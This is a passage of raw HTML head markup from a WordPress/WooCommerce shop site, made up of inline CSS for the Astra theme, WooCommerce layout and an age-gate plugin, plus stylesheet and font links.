!important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769682187' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1769682187' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1769682187' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1769682187' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1769682187' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1769682187' media='all' />
